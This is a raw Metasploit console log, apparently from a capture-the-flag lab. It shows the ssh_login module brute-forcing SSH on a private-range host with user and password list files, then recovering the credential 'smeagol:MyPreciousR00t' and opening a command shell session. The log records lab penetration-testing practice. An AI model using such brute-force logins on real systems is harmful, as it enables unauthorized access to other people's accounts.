 msf6 auxiliary(scanner/ssh/ssh_login) > run
[-] Msf::OptionValidateError The following options failed to validate: USER_FILE
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /root/lordof/pass.txt
pass_file => /root/lordof/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /root/lordof/user.txt
user_file => /root/lordof/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[-] Msf::OptionValidateError The following options failed to validate: USER_FILE, PASS_FILE
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /root/1/user.txt
user_file => /root/1/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /root/1/pass.txt
pass_file => /root/1/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.211.55.11:22 - Starting bruteforce
[+] 10.211.55.11:22 - Success: 'smeagol:MyPreciousR00t' 'uid=1000(smeagol) gid=1000(smeagol) groups=1000(smeagol) Lin
.1-Ubuntu SMP Fri Jul 24 21:18:00 UTC 2015 i686 i686 i686 GNU/Linux '
[*] Command shell session 1 opened (10.211.55.19:37383 -> 10.211.55.11:22) at 2022-02-02 21:18:42 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >